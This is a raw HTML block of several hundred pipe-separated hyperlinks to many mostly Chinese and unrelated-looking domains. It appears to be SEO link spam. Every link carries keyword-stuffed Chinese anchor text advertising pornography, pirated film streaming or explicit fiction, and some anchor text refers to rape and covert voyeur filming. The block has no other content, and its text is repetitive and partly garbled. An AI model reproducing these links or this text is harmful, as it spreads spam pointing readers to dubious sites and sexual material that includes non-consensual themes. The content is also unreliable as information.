<a href="http://m.funky-spirit.com" target="_blank">黑人上司好猛我好爽中文字幕</a>|
<a href="http://www.yangey.com" target="_blank">《淫臀艳妇》在线观看</a>|
<a href="http://m.newscommunique.com" target="_blank">在线观看日本韩国电影电视剧</a>|
<a href="http://www.szbta.cn" target="_blank">免费裸体黄网站18禁免费</a>|
<a href="http://sdhexinbaozhuang.cn" target="_blank">九九精品99久久久香蕉</a>|
<a href="http://360biao.cn" target="_blank">日韩欧美成人无码片99</a>|
<a href="http://m.mjfrb.com" target="_blank">1.美女强奸到高潮</a>|
<a href="http://hcjj58.com" target="_blank">((丰满老女人))伦理hd</a>|
<a href="http://www.orygqz.cn" target="_blank">在线精品91青草国产在线观看</a>|
<a href="http://www.huyanghs.com" target="_blank">久久国产精品视频72妃</a>|
<a href="http://m.jxsfdz.com" target="_blank">亚洲色成人中文字幕网站</a>|
<a href="http://m.smartprocesscontrol.com" target="_blank">精品欧美乱码久久久久久张柏芝</a>|
<a href="http://m.618314.com" target="_blank">羞羞漫画网站免费漫画</a>|
<a href="http://www.ggcxsw.com" target="_blank">啦啦啦www在线观看</a>|
<a href="http://ebuyerpro.com" target="_blank">性生片aaaa免费看</a>|
<a href="http://www.czblueseahr.com" target="_blank">码A片在线观看麻豆</a>|
<a href="http://ifcountryclub.net" target="_blank">高清免费神马影院在线</a>|
<a href="http://m.ksqc.cn" target="_blank">亚洲日韩∨A无码中文字幕</a>|
<a href="http://www.wanqianyuan.cn" target="_blank">人妻天堂av在线</a>|
<a href="http://www.larotondagreatneck.com" target="_blank">成人国产精品一区二区网站公司</a>|
<a href="http://www.zhunchu.com" target="_blank">中文在线日韩亚洲欧美</a>|
<a href="http://www.dnthg.cn" target="_blank">亚洲+欧洲+国产视频在线观看</a>|
<a href="http://www.dzcbw.com" target="_blank">女人自熨叫床视频</a>|
<a href="http://m.baixingzhuangxiu.com" target="_blank">视频17c在线观看</a>|
<a href="http://heonjgc.cn" target="_blank">亚洲欧洲精品一区二区三区</a>|
<a href="http://arcsaep.cn" target="_blank">人妻少妇被猛烈进入中文字幕</a>|
<a href="http://www.dnsdigger.com" target="_blank">欧美老妇交乱视频在线观看</a>|
<a href="http://www.klykm.cn" target="_blank">亚洲制服人妻在线高清</a>|
<a href="http://www.dnrffku.cn" target="_blank">久久久久国产精品人妻a</a>|
<a href="http://xingleshouyao.com" target="_blank">国内免费无码自拍视频网</a>|
<a href="http://www.tikathecreator.com" target="_blank">欧美精品嗯嗯啊啊红桃视频</a>|
<a href="http://lzjwbj.com" target="_blank">青苹果影院yy6080</a>|
<a href="http://tianfanongji.com" target="_blank">鉴定师app免费网站入口下载</a>|
<a href="http://xyhypt.com" target="_blank">欧美全免费aaaaaa特黄在线</a>|
<a href="http://m.dxinhha.cn" target="_blank">国外b2b网站毛片</a>|
<a href="http://m.sxfxv.cn" target="_blank">亚洲欧洲中文日韩AV乱码</a>|
<a href="http://www.lionelcabrera.com" target="_blank">星空天美麻花视频大全</a>|
<a href="http://usenent.cn" target="_blank">国产精品日本一区二区在线播放</a>|
<a href="http://chattly.cn" target="_blank">亚洲色偷偷偷综合网</a>|
<a href="http://simope.net" target="_blank">成人午夜av影院</a>|
<a href="http://m.ypub.com.cn" target="_blank">成人一区二区三区成人</a>|
<a href="http://m.ahcjxy.com" target="_blank">国产欧美综合在线观看第十页</a>|
<a href="http://m.suyintie.com" target="_blank">成全免费高清观看在线剧情</a>|
<a href="http://houstontrophies.com" target="_blank">国产视频精品免费视频</a>|
<a href="http://m.dpuer.com" target="_blank">国产美女福利在线观看</a>|
<a href="http://shjzjg.cn" target="_blank">国产精品视频全国免费观看</a>|
<a href="http://julielaudicina.com" target="_blank">亚洲成a人片在线观看中文app</a>|
<a href="http://cataloniatourism.cn" target="_blank">久久艹桃花伊人网</a>|
<a href="http://claytonrealestate.net" target="_blank">韩国三级巜双乳紧扣</a>|
<a href="http://m.sh-tieyi.com" target="_blank">一级在线电影免费播放看</a>|
<a href="http://www.pifacha8.cn" target="_blank">a亚洲欧美中文日韩在线v日本</a>|
<a href="http://m.tfowmeq.cn" target="_blank">亚洲电影+影音先锋av</a>|
<a href="http://m.zjfil.com" target="_blank">1.微勃破解版官方网入口</a>|
<a href="http://yaggocoffee.com" target="_blank">中文字幕无码精品亚洲资源网久久</a>|
<a href="http://www.hoo1.cn" target="_blank">天生奶水1v1高h沈医生</a>|
<a href="http://ababashop.com" target="_blank">总受大胸奶汁(高h)玩受</a>|
<a href="http://www.weideng.net" target="_blank">蜜桃噜噜一区二区</a>|
<a href="http://www.teacherv.net" target="_blank">2.真实的国产乱ⅩXXX66V</a>|
<a href="http://m.quanpaishop.cn" target="_blank">欧美高清在线观看一区二区三区</a>|
<a href="http://www.jairnetworks.com" target="_blank">国产亚洲真人做受在线观看</a>|
<a href="http://m.qxnfdoe.cn" target="_blank">日本精品一区二区不卡</a>|
<a href="http://www.dhsl.com.cn" target="_blank">无码人妻一区二区三区最新</a>|
<a href="http://www.afterautumn.com" target="_blank">久久无码人妻精品一区二区三区</a>|
<a href="http://m.conztellation.com" target="_blank">国产69精品久久久久999小说</a>|
<a href="http://nuscw.cn" target="_blank">精品国产乱码久久久久久黑人</a>|
<a href="http://m.sdcfmg.com" target="_blank">成人精品鲁一鲁一区二区</a>|
<a href="http://piuto.cn" target="_blank">亚洲AV东京社区男人的天堂</a>|
<a href="http://columbus72.com" target="_blank">日韩欧美精品一区二区乱码激情</a>|
<a href="http://hzhnwt.cn" target="_blank">欧美日韩中文国产一区发布</a>|
<a href="http://czxyyhq.com" target="_blank">ass少妇pics粉嫩bbw</a>|
<a href="http://www.taotuzhi.com" target="_blank">欧美激情极品日韩</a>|
<a href="http://eggnogg.net" target="_blank">国产午夜精品在线播放</a>|
<a href="http://stefansautographs.com" target="_blank">香蕉久久夜色精品</a>|
<a href="http://tj-rcjy.com" target="_blank">一本一道波多野结衣AV一区</a>|
<a href="http://m.carautocar.com" target="_blank">www.少妇影院.com</a>|
<a href="http://www.goldwom.com" target="_blank">国内大量偷窥精品视频</a>|
<a href="http://www.apptwo.com" target="_blank">99无码一区二区</a>|
<a href="http://www.tzwulian.com" target="_blank">少妇高h肉辣全集目录</a>|
<a href="http://www.paynesranch.com" target="_blank">国内一级一片内射免费视频观看</a>|
<a href="http://zjym.com.cn" target="_blank">人妻少妇偷人精品无码</a>|
<a href="http://m.gixsu.cn" target="_blank">麻仓优+先锋影音</a>|
<a href="http://gz-dx.com" target="_blank">第一章柔佳少妇初尝云雨视频</a>|
<a href="http://baixingzhuangxiu.com" target="_blank">星空无痕mv免费观看麻花影视</a>|
<a href="http://m.hotelvideochannel.com" target="_blank">最新精品国偷自产在线老年人</a>|
<a href="http://tribalsky.com" target="_blank">偷拍日韩一区中文久久</a>|
<a href="http://m.yqsjc.com" target="_blank">天天看夜夜嗷嗷叫国产</a>|
<a href="http://m.dotwrong.com" target="_blank">中文在线字幕免费观看电视剧008.十</a>|
<a href="http://www.hnsqz.com" target="_blank">欧美日韩精品一区二区免费看</a>|
<a href="http://planeguysaviation.com" target="_blank">日韩精品无码久久久久久</a>|
<a href="http://m.nuscw.cn" target="_blank">性按摩玩人妻hd中文字幕</a>|
<a href="http://m.bachmd.com" target="_blank">久草视频免费在线观看</a>|
<a href="http://dpvjguq.cn" target="_blank">免费+国产+极品</a>|
<a href="http://www.qshrsy.com" target="_blank">久久99精品国产99久久</a>|
<a href="http://yimengxuetang.com" target="_blank">磁力链接+洞+电影</a>|
<a href="http://www.bmdtop.cn" target="_blank">亚洲视频+中文字幕</a>|
<a href="http://m.morganpearse.com" target="_blank">丝袜人妻一区二区三区</a>|
<a href="http://doowopcafe.net" target="_blank">国产av综合av下载</a>|
<a href="http://dwiltshire.com" target="_blank">亚洲成人av天堂电影</a>|
<a href="http://www.zwpu.cn" target="_blank">蜜桃久久久aaaa成人网一区</a>|
<a href="http://www.mofa365.com" target="_blank">亚洲色偷偷偷综合网</a>|
<a href="http://m.zbqdjt.com.cn" target="_blank">免费看一区二区成人a片漫画</a>|
<a href="http://www.lecolenuit.com" target="_blank">高跟丝袜AV专区</a>|
<a href="http://www.fengbiao-ad.cn" target="_blank">亚洲成a人片在线观看老师</a>|
<a href="http://odessa-women.com" target="_blank">精品国产乱码久久久久久黑人</a>|
<a href="http://m.fulanyinxiang.com" target="_blank">www.17cn.cn免费网站是什么</a>|
<a href="http://m.mariedahl.com" target="_blank">久久久国产精品一区二区18禁</a>|
<a href="http://m.wowasacrafts.com" target="_blank">小小影视是一个免费手机在线影院</a>|
<a href="http://m.yjxycn.com" target="_blank">网站在线观看你应该知道我说的意思吧</a>|
<a href="http://m.yhmuye.com" target="_blank">亚洲国产私拍精品国模在</a>|
<a href="http://www.bzzdh.net" target="_blank">久热99这里只有精品视频6</a>|
<a href="http://m.hsh172.cn" target="_blank">星空天美麻花视频大全</a>|
<a href="http://m.china1y.com" target="_blank">天天综合网亚洲网站</a>|
<a href="http://www.blblglass.com" target="_blank">精品久久亚洲中文字幕</a>|
<a href="http://m.hotelvideochannel.com" target="_blank">两个黑人大战嫩白金发美女</a>|
<a href="http://www.fine-seeds.com" target="_blank">911人妻人人澡人人爽</a>|
<a href="http://m.uyfswsc.cn" target="_blank">天天影视欧美综合在线观看</a>|
<a href="http://www.hongshengkeji.com.cn" target="_blank">JAPAN丰满人妻VIDEOSHD</a>|
<a href="http://m.hdysrc.com" target="_blank">国产精品日韩在线观看免费观看</a>|
<a href="http://m.oyvmhc.cn" target="_blank">午夜精品a片一区二区三区</a>|
<a href="http://www.motykare.com" target="_blank">日本ⅴ一区二区三区在线观看</a>|
<a href="http://m.origio.com.cn" target="_blank">精品国在线观看视频在线播放</a>|
<a href="http://www.gzhooka.com" target="_blank">欧洲一级成人经典视频在线观看</a>|
<a href="http://chewiesays.com" target="_blank">欧美亚洲精品在线</a>|
<a href="http://yhwl97.com" target="_blank">亚洲日韩中文字幕日韩在线</a>|
<a href="http://redesignkc.com" target="_blank">97人妻无码免费专区</a>|
<a href="http://gzmns.com" target="_blank">久草免费福利在线新资源</a>|
<a href="http://wxhpz.com" target="_blank">中文日韩字幕一区在线观看</a>|
<a href="http://www.npulyo.cn" target="_blank">先锋影音+西瓜影院</a>|
<a href="http://east2d.com" target="_blank">亚洲精品久久久久久久久AV无码</a>|
<a href="http://m.wave-theremin.com" target="_blank">日本亚洲精品色婷婷在线影院</a>|
<a href="http://www.snelogistique.com" target="_blank">黑人上司好猛我好爽中文字幕</a>|
<a href="http://www.xruinv.com" target="_blank">亚洲男人乱码天堂无码AV</a>|
<a href="http://www.moxiematey.com" target="_blank">日韩欧美亚洲综合一区</a>|
<a href="http://ynyyp.com.cn" target="_blank">福利视频免费在线观看</a>|
<a href="http://m.shangdapress.com" target="_blank">亚洲蜜桃精久久久久久久久久久久</a>|
<a href="http://m.autodisk.net" target="_blank">成人免费黄色A片</a>|
<a href="http://wushengwujiaju.com" target="_blank">羞羞动漫黄漫免费</a>|
<a href="http://www.chinaigreen.com" target="_blank">亚洲永久精品唐人导航网址</a>|
<a href="http://oopage.com" target="_blank">国产黄色视视在线观看无卡</a>|
<a href="http://www.azdna.net" target="_blank">国产2017在线视频</a>|
<a href="http://m.notgary.com" target="_blank">最近热播的电影和电视剧</a>|
<a href="http://m.mudlickraceway.com" target="_blank">亚洲一卡2卡3卡4卡精选视</a>|
<a href="http://m.kanglepco.com" target="_blank">亚洲图片欧美视频在线观看</a>|
<a href="http://m.gxr168.com" target="_blank">国产人妻精品一区二区三区</a>|
<a href="http://lzchgs.com" target="_blank">国内大量偷窥精品视频</a>|
<a href="http://37pv.com" target="_blank">达达兔免费影视剧</a>|
<a href="http://www.bzwanlong.com" target="_blank">国产激情在线观看免费视频</a>|
<a href="http://m.shfys.com.cn" target="_blank">乱人伦中文字幕无码</a>|
<a href="http://www.suyijiafang.com" target="_blank">亚洲男人第一av网站</a>|
<a href="http://seowj.com" target="_blank">青苹果乐园影院免费观看大全</a>|
<a href="http://www.iconsz.cn" target="_blank">久久久精品人妻一区二区三区</a>|
<a href="http://m.planeguysaviation.com" target="_blank">国产+精品+日韩</a>|
<a href="http://www.ggcxsw.com" target="_blank">国产av深夜精品福利专区</a>|
<a href="http://www.diyun666.com.cn" target="_blank">日本大乳高潮视频在线观看</a>|
<a href="http://m.yanzo.cn" target="_blank">免费观看电视剧全集在线播放高清</a>|
<a href="http://www.mswproductions.com" target="_blank">91无码人妻精品一区二区</a>|
<a href="http://www.ragingbiblioholism.com" target="_blank">(高H)春药抹在小核上</a>|
<a href="http://www.blooms-online.com" target="_blank">无码毛片视频一区二区免费播放</a>|
<a href="http://shikejiuhun.com" target="_blank">97在线人妻共享视频</a>|
<a href="http://www.dtqlfgg.cn" target="_blank">三上悠亚av全集在线观看</a>|
<a href="http://jmzicong.com" target="_blank">亚洲国产精品v在线播放</a>|
<a href="http://www.pifacha8.cn" target="_blank">久久天天躁狠狠躁夜夜中文字幕</a>|
<a href="http://yueyangfudi.cn" target="_blank">51社区国产精品视频</a>|
<a href="http://www.magic-hips.com" target="_blank">噜噜噜亚洲色成人网站∨</a>|
<a href="http://4pawspalace.com" target="_blank">91无码人妻清品一区二区三区</a>|
<a href="http://m.hellspy.com" target="_blank">国产精品拍自网站资源多</a>|
<a href="http://www.inner-garden.com" target="_blank">欧美午夜精品一区二区三区</a>|
<a href="http://yopicasso.com" target="_blank">在线观看国产精品va</a>|
<a href="http://zj125.com" target="_blank">亚洲+制服+日本</a>|
<a href="http://m.purerotism.com" target="_blank">在线亚洲黄色视频</a>|
<a href="http://m.osdelfins.com" target="_blank">国产无遮挡又黄又爽又色?</a>|
<a href="http://www.larotondagreatneck.com" target="_blank">亚洲v欧美v日韩v国产v</a>|
<a href="http://njwjgc.cn" target="_blank">少妇性l交大片免费3d开奖号</a>|
<a href="http://m.magnet2money.com" target="_blank">欧美久久精品午夜青青大伊人</a>|
<a href="http://www.hkir.net" target="_blank">春意影院午夜爽爽爽免费</a>|
<a href="http://xc9777.com" target="_blank">久久精品国产亚洲夜色AV网站</a>|
<a href="http://m.whsany.com" target="_blank">日韩精品视频免费一区二区三区</a>|
<a href="http://m.zheng-tu.com.cn" target="_blank">欧美日韩一区二区成人午夜电影</a>|
<a href="http://fgwzb.cn" target="_blank">99精品免费久久久久久久久日本</a>|
<a href="http://www.sanjidj.cn" target="_blank">亚洲精品5在线观看女性向</a>|
<a href="http://www.xypkhwc.cn" target="_blank">国产男女猛视频在线观看</a>|
<a href="http://ujrlbv.cn" target="_blank">17ccc吃瓜网最新爆料新闻</a>|
<a href="http://www.exclusivestreetwear.com" target="_blank">中文字幕一区二区三区aⅴ吉川</a>|
<a href="http://www.braintoyz.com" target="_blank">在线18精品A片a天堂</a>|
<a href="http://verumcoin.com" target="_blank">日韩新无码精品毛片</a>|
<a href="http://m.jiangsuhengxi.com" target="_blank">国产在线一区二区日韩在线观看</a>|
<a href="http://oopage.com" target="_blank">国产午夜场免费视频在线播放</a>|
<a href="http://jameslukacsdds.com" target="_blank">亚洲国产成人久久精品动漫</a>|
<a href="http://m.playray.net" target="_blank">gogogo高清在线观看免费韩国</a>|
<a href="http://www.rocketmanajemen.com" target="_blank">4399韩国电视剧免费大全下载</a>|
<a href="http://hbkning.com" target="_blank">插处女小穴视频在线观看的</a>|
<a href="http://jun-ben.com" target="_blank">四虎影视8848dvd</a>|
<a href="http://m.yangey.com" target="_blank">护士长双乳被揉的又大又硬</a>|
<a href="http://m.omexpo.com.cn" target="_blank">色欲天综合久久久无码网中文</a>|
<a href="http://pittsfordbusiness.com" target="_blank">一本大道DVD中文字幕</a>|
<a href="http://38cameron.com" target="_blank">性夜黄a片爽爽免费武则天</a>|
<a href="http://cqcamer.com" target="_blank">国产办公室免费视频观看</a>|
<a href="http://lzchgs.com" target="_blank">一个人看的www视频免费</a>|
<a href="http://qshrsy.com" target="_blank">国禁国产you女视频网站</a>|
<a href="http://m.jingxinjixie.com" target="_blank">wwwcom黄色A片你动物</a>|
<a href="http://profotoboda.com" target="_blank">精品少妇一区二区三区在线播放</a>|
<a href="http://m.qpouj.cn" target="_blank">两性午夜性刺激在线观看免费</a>|
<a href="http://m.myhollywoodparty.com" target="_blank">亚洲四虎永久在线播放</a>|
<a href="http://gzmns.com" target="_blank">小小影视是一个免费手机在线影院</a>|
<a href="http://m.amzi2.com" target="_blank">日本一区二区视频免费观看</a>|
<a href="http://m.xxvv.com.cn" target="_blank">日本aaa不卡一区二区三区</a>|
<a href="http://www.ynafzzbl.cn" target="_blank">亚洲国产精品嫩草影院在线观看</a>|
<a href="http://dxsgx.cn" target="_blank">69久久精品无码一区二区</a>|
<a href="http://m.whhj.net" target="_blank">丝袜国偷自产中文字幕</a>|
<a href="http://m.rgwww.com" target="_blank">小说《高清乱码麻豆下载资源</a>|
<a href="http://m.tkd114.net" target="_blank">成人国产精品一区二区网站公司</a>|
<a href="http://fpgvmgi.cn" target="_blank">国产视频精品免费视频</a>|
<a href="http://szyzzs.cn" target="_blank">亚洲中文字幕无码中文字幕</a>|
<a href="http://m.gzhxjd.cn" target="_blank">亚洲免费精品一区</a>|
<a href="http://m.rurpq.cn" target="_blank">亚洲电影+影音先锋av</a>|
<a href="http://m.303zl.com" target="_blank">久热99这里只有精品视频6</a>|
<a href="http://zhengzhiyi.cn" target="_blank">日本一卡2卡3卡4卡免费乱码网站</a>|
<a href="http://www.taylorswings.com" target="_blank">亚洲三级在线观看</a>|
<a href="http://njzfgwgc.cn" target="_blank">91国产精品丝袜</a>|
<a href="http://myzhouse.com" target="_blank">2019亚洲午夜无码天堂</a>|
<a href="http://www.scribaltales.com" target="_blank">文中字幕一区二区三区视频播放</a>|
<a href="http://www.shubao66.com" target="_blank">国产精品久久久国产盗摄</a>|
<a href="http://www.cnguobo.cn" target="_blank">高清视频免费播放第1集插曲</a>|
<a href="http://m.nlypu.cn" target="_blank">亚洲中文字幕久久无码</a>|
<a href="http://www.komodoservices.com" target="_blank">91精选国产免费高清野花</a>|
<a href="http://koka-cn.com" target="_blank">激情欧美性aaaaa片直播</a>|
<a href="http://www.njjmh.cn" target="_blank">欧美一级aⅴ影院免费国产</a>|
<a href="http://mfrozcz.cn" target="_blank">宿舍4攻1受把腿张开男男视频</a>|
<a href="http://m.njxinbai.cn" target="_blank">日本在线观看片免费人成视频播放</a>|
<a href="http://www.morganpearse.com" target="_blank">狠狠色综合色综合网站嗯</a>|
<a href="http://www.jiangsuhengxi.com" target="_blank">少妇性l交大片免费3d开奖号</a>|
<a href="http://m.luxurylifenews.com" target="_blank">成人精品视频一区二区</a>|
<a href="http://www.ywxingtai.com" target="_blank">国产亚洲精品美女久久久M</a>|
<a href="http://www.nucleus-accumbens.com" target="_blank">十八禁在线观看视频播放免费</a>|
<a href="http://planeguysaviation.com" target="_blank">亚洲一区精品伊人久久</a>|
<a href="http://ufwrbat.cn" target="_blank">av中文字幕+潮喷+在线观看</a>|
<a href="http://xishihunqing.com" target="_blank">日本一卡二卡四卡无卡国产</a>|
<a href="http://ailingcai.com" target="_blank">国产91高潮叫床ThePorn</a>|
<a href="http://yhmuye.com" target="_blank">精品人妻潮喷久久久又裸又黄</a>|
<a href="http://sansheng888.com" target="_blank">兽性新人类+下载</a>|
<a href="http://m.yantiefeng.com.cn" target="_blank">婷婷人人爽人人爽人人A片</a>|
<a href="http://m.gxr168.com" target="_blank">亚洲精品成人图区</a>|
<a href="http://m.komodoservices.com" target="_blank">国产精品国产精品国产</a>|
<a href="http://www.tiantongrenhe.com" target="_blank">中文字幕乱码无遮挡</a>|
<a href="http://www.insino.com" target="_blank">日韩国产精品亚洲аv天堂免</a>|
<a href="http://www.yinyingo.com" target="_blank">少女たちよ在线观看播放电视剧</a>|
<a href="http://www.q2cc.com" target="_blank">亚洲欧美日本国产</a>|
<a href="http://m.zj-kano.cn" target="_blank">免播放器在线观看视频</a>|
<a href="http://m.ncbyhb.com" target="_blank">野花香日本大全免费观看</a>|
<a href="http://www.xm1005.com" target="_blank">国产高清国内精品福利色噜噜</a>|
<a href="http://www.mswproductions.com" target="_blank">国产精品人成视频国模</a>|
<a href="http://www.dcklru.cn" target="_blank">久久这里只有精品热免费</a>|
<a href="http://morganpearse.com" target="_blank">少妇性l交大片免费3d开奖号</a>|
<a href="http://qingan119.com" target="_blank">色丁狠狠桃花久久综合网</a>|
<a href="http://www.humormind.com" target="_blank">国产高清视频色拍</a>|
<a href="http://m.pvfpj.cn" target="_blank">91在线国产情侣大全</a>|
<a href="http://m.bestfive.com.cn" target="_blank">亚洲?V无码成人精品区蜜桃</a>|
<a href="http://m.wowasacrafts.com" target="_blank">在线不卡的黄色免费av</a>|
<a href="http://www.cnduoanna.com" target="_blank">国产91亚洲精品</a>|
<a href="http://www.suyintie.com" target="_blank">亚洲日韩AV韩国精品</a>|
<a href="http://lkjjdd.com" target="_blank">亚洲图片欧美视频在线观看</a>|
<a href="http://bekdwte.cn" target="_blank">国产精品186在线观看在线播放</a>|
<a href="http://www.whyyc.com" target="_blank">超薄丝袜足j好爽在线观看</a>|
<a href="http://www.zhihuilangu.com" target="_blank">国产乱对白刺激视频在线</a>|
<a href="http://www.zhihuilangu.com" target="_blank">久久久精品人妻一区二区三区</a>|
<a href="http://www.szyzzs.cn" target="_blank">欧美在线一区二区三区欧美</a>|
<a href="http://m.vtjxh.cn" target="_blank">东北女人毛多又黑a片</a>|
<a href="http://www.itkxz.cn" target="_blank">无码人妻精品一区二区蜜桃网站</a>|
<a href="http://m.fsbds168.com" target="_blank">国产精品日本免费视频</a>|
<a href="http://m.qihyane.cn" target="_blank">日本人妻中文字幕久久一区二区</a>|
<a href="http://www.njmdwhgc.cn" target="_blank">最新精品国自产拍视频</a>|
<a href="http://www.hftlaf.com" target="_blank">一本岛高清v不卡免费一三区</a>|
<a href="http://ngpvc.cn" target="_blank">麻豆传媒在线观看</a>|
<a href="http://m.zj-kano.cn" target="_blank">全部免费的毛片在线看</a>|
<a href="http://www.wxjlnmb.com" target="_blank">AV无码免费无禁网站</a>|
<a href="http://m.bethroman.com" target="_blank">国产精品一区二区不卡的视频</a>|
<a href="http://www.rhiravm.cn" target="_blank">国产一区二区精品久久91</a>|
<a href="http://ehvcoyq.cn" target="_blank">4k岛国人妻无码HEYZO</a>|
<a href="http://m.tskjabc.com" target="_blank">日本一卡2卡3卡4卡免费乱码网站
日本少妇寂寞少妇aaa</a>|
<a href="http://www.dinjing.com" target="_blank">久久伊人色av天堂九九小黄鸭</a>|
<a href="http://humormind.com" target="_blank">国产成人精品日本亚洲高清</a>|
<a href="http://www.xishihunqing.com" target="_blank">gogogogo手机高清免费完整版</a>|
<a href="http://vqcacrf.cn" target="_blank">欧美最猛性xxxxx喷水</a>|
<a href="http://www.dinjing.com" target="_blank">日韩欧美另类在线观看</a>|
<a href="http://m.essentialmindmapping.com" target="_blank">国产影片大全免费观看软件</a>|
<a href="http://m.origio.com.cn" target="_blank">乌克兰鲜嫩xxxx</a>|
<a href="http://m.hoo1.cn" target="_blank">国产精品免费视频观看拍拍拍</a>|
<a href="http://www.kingdeepark.com" target="_blank">少妇性bbb搡bbb爽爽爽</a>|
<a href="http://ebuyerpro.com" target="_blank">午夜激情内射视频在线</a>|
<a href="http://bzjbyn.cn" target="_blank">性色av麻豆色哟哟蜜桃臀</a>|
<a href="http://www.zhentong.net" target="_blank">三级片亚洲大陆欧洲美</a>|
<a href="http://chaoliuli.cn" target="_blank">中文字幕乱老妇女</a>|
<a href="http://futuretech-home.com" target="_blank">免费+国产+在线观看</a>|
<a href="http://m.dpvjguq.cn" target="_blank">中文专区欧美三级在线</a>|
<a href="http://staclassof1991.com" target="_blank">久久久久亚洲美女啪啪</a>|
<a href="http://www.wlyixing.com" target="_blank">深夜少妇扣穴喷水福利在线</a>|
<a href="http://www.zxzcc.cn" target="_blank">制服丝袜人妻中文字幕在线</a>|
<a href="http://www.nvfr.net" target="_blank">无码+盘+下载地址</a>|
<a href="http://m.misscapricho.com" target="_blank">欧美性生交XXXXX久久久</a>|
<a href="http://dell-bjb.com" target="_blank">国产av一区二区精品久久凹凸</a>|
<a href="http://m.paimingwang.com.cn" target="_blank">xfplay中文字幕亚洲第一页</a>|
<a href="http://jinri86.net" target="_blank">国产+白浆+网站</a>|
<a href="http://njhsgc.cn" target="_blank">亚洲欧美久久久久一区二区三区</a>|
<a href="http://www.wrpdby.cn" target="_blank">亚洲欧美卡通vr一区</a>|
<a href="http://m.jejuly.com" target="_blank">黄色男男小说越南</a>|
<a href="http://www.ajznl.cn" target="_blank">欧美xxxx做受欧美</a>|
<a href="http://m.wujiankong.cn" target="_blank">国产999精品久久久久久麻豆</a>|
<a href="http://larotondagreatneck.com" target="_blank">西西人体大胆www444</a>|
<a href="http://chakougan.cn" target="_blank">色欲AV久久一区二区</a>|
<a href="http://m.exrshv.cn" target="_blank">亚洲日本VA午夜在线电影</a>|
<a href="http://www.mcdpuam.cn" target="_blank">免费一级欧美片在线播放</a>|
<a href="http://m.wacyzs.com" target="_blank">国产一区二区免费在线观看</a>|
<a href="http://www.mediatechgames.com" target="_blank">国产免费久久精品国产传媒</a>|
<a href="http://gdqnjky.cn" target="_blank">国产成人在线网址</a>|
<a href="http://cngigaset.com" target="_blank">亚洲AV蜜桃臀久久精品</a>|
<a href="http://haogukj4.cn" target="_blank">7777影院提供最新最全的电影</a>|
<a href="http://chewiesays.com" target="_blank">av天堂午夜精品一区二区三区</a>|
<a href="http://m.dongyingren.cn" target="_blank">超碰国产人人做人人爽久</a>|
<a href="http://m.akasportscamp.com" target="_blank">亚洲中文字幕久久精品无码喷水</a>|
<a href="http://eurocosmetiquesph.com" target="_blank">91片黄在线观看</a>|
<a href="http://wxjlnmb.com" target="_blank">羞羞动漫黄漫免费</a>|
<a href="http://www.988dream.com" target="_blank">少妇p毛又多水又大又黑</a>|
<a href="http://wiggys-global-inc.com" target="_blank">日本精品一区二区不卡</a>|
<a href="http://pvzucl.cn" target="_blank">久久艹桃花伊人网</a>|
<a href="http://www.wynwheels.com" target="_blank">亚洲经典无码视频</a>|
<a href="http://m.njtxwsc.cn" target="_blank">中文字幕11页中文字幕11页</a>|
<a href="http://hzchengtuo.com" target="_blank">久久国产热精品波多野结衣AV</a>|
<a href="http://m.vuiwnlh.cn" target="_blank">亚洲香蕉成人av网站在线观看</a>|
<a href="http://m.sxfxv.cn" target="_blank">国产jzjzjz丝袜老师水多</a>|
<a href="http://blooms-online.com" target="_blank">日本亚洲精品色婷婷在线影院</a>|
<a href="http://sidhdt.cn" target="_blank">打屁股视频pornboy</a>|
<a href="http://m.clmtp.cn" target="_blank">免费+国产+刺激</a>|
<a href="http://sxsdt.com" target="_blank">2.老头操老头视频</a>|
<a href="http://rmcrace.com" target="_blank">免费+无码+av网</a>|
<a href="http://www.lcqijk.cn" target="_blank">被大鸡巴爆艹的美女</a>|
<a href="http://www.in-time.net" target="_blank">久久9蕉亚洲AV无码专区</a>|
<a href="http://www.jxncqtkj.com" target="_blank">免费一级欧美片在线播放</a>|
<a href="http://iuvou.cn" target="_blank">欧美日韩精品一区二区免费看</a>|
<a href="http://hzxdz.com" target="_blank">成人午夜精品无码区久久</a>|
<a href="http://www.kanglepco.com" target="_blank">亚洲国色天香卡2卡3卡4</a>|
<a href="http://vnsdrri.cn" target="_blank">欧美菊爆视频在线观看</a>|
<a href="http://saihst.cn" target="_blank">无码中文字幕免费一区二区三区</a>|
<a href="http://www.come-baby.cn" target="_blank">久久国产精品视频72妃</a>|
<a href="http://www.centoo.cn" target="_blank">日韩中文字幕免费视频</a>|
<a href="http://fartzzang.com" target="_blank">国内精品伊人久久久久777</a>|
<a href="http://www.ywxingtai.com" target="_blank">dj快了又快又骚的pop歌曲</a>|
<a href="http://m.pantalia.com" target="_blank">国产性片在线观看</a>|
<a href="http://m.moxacard.cn" target="_blank">免费男女羞羞的视频网站+192.168.0.1</a>|
<a href="http://m.mjfrb.com" target="_blank">亚洲人成电影福利在线播放</a>|
<a href="http://slhtt.cn" target="_blank">亚洲日韩精品无码专区一区</a>|
<a href="http://www.chengyunivf.com" target="_blank">成全视频免费高清观看在线</a>|
<a href="http://comparazon.com" target="_blank">91在线精品酒店国产</a>|
<a href="http://www.kgscez.cn" target="_blank">777精品久无码人妻蜜桃</a>|
<a href="http://www.haogukj6.cn" target="_blank">亚洲爆乳精品无码一区二区三区</a>|
<a href="http://jyqsl.cn" target="_blank">《蜜桃成熟时1997》主题曲歌词</a>|
<a href="http://www.congresosgp.com" target="_blank">午夜av污污污羞羞影院</a>|
<a href="http://tjwufenggg.cn" target="_blank">国产精品www嫩草桃花岛City</a>|
<a href="http://m.lv-gz.com" target="_blank">久久激情五月丁香伊人</a>|
<a href="http://m.024longbang.com" target="_blank">久久婷婷综合五月一区二区</a>|
<a href="http://www.lianzuche.com" target="_blank">啦啦啦www在线观看</a>|
<a href="http://m.misscapricho.com" target="_blank">亚洲精品综合精品自拍</a>|
<a href="http://m.zerdenonline.com" target="_blank">国产九色精品成人porny</a>|
<a href="http://www.darushijia.com" target="_blank">影音先锋+日本妈妈</a>|
<a href="http://qianyule.com" target="_blank">囯产女人夜夜春夜夜爽</a>|
<a href="http://m.51wupaoji.com" target="_blank">日韩国产精品亚洲аv天堂免</a>|
<a href="http://m.zhdccayy.com" target="_blank">99久久综合狠狠精品中文字幕蜜月</a>|
<a href="http://ahhjx.com" target="_blank">欧美激情肉欲高潮无码鲁大师</a>|
<a href="http://m.s-moni.com" target="_blank">久热国产精品视频一区二区三区</a>|
<a href="http://www.smarthousewife.com" target="_blank">国产精品一区二区久久久久久久</a>|
<a href="http://ufwrbat.cn" target="_blank">午夜在线观看视频免费成人</a>|
